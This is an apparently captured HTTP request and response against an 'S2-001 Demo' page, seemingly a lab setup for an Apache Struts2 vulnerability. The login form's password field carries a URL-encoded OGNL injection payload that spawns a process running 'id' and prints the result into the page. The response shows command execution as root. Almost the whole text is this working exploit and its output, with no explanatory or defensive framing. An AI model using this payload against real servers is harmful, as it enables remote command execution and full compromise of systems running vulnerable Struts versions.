 POST /login.action HTTP/1.1
Host:
Cache-Control: max-age=0
Origin: http:// :8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/57.0.2987.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http:// 8080/login.action
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=F0D9E31403583E58E82B60DF11FA17E0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 519
username=asdasd&password=%25%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang
.String%5B%5D%7B%22id%22%7D)).redirectErrorStream(true).start()%2C%23b%3D%23a.getInp
utStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.Buf
feredReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23f%3D%23conte
xt.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22)%2C%23f.getWrite
r().println(new%20java.lang.String(%23e))%2C%23f.getWriter().flush()%2C%23f.getWrite
r().close()%7D
HTTP/1.1 200
Set-Cookie: JSESSIONID=5E843219BDABBB004998F8C0058F0D15; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Date: Sat, 15 Apr 2017 18:09:39 GMT
Connection: close
Content-Length: 50672
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>S2-001</title>
</head>
<body>
<h2>S2-001 Demo</h2>
<p>link: <a
href="https://struts.apache.org/docs/s2-001.html">https://struts.apache.org/docs/s2-
001.html</a></p>
<form id="login" name="login" onsubmit="return true;" action="/login.action"
method="post">
<table class="wwFormTable">
<tr>
<td class="tdLabel"><label for="login_username"
class="label">username:</label></td>
<td
><input type="text" name="username" value="asdasd" id="login_username"/>
</td>
</tr>
uid=0(root) gid=0(root) groups=0(root)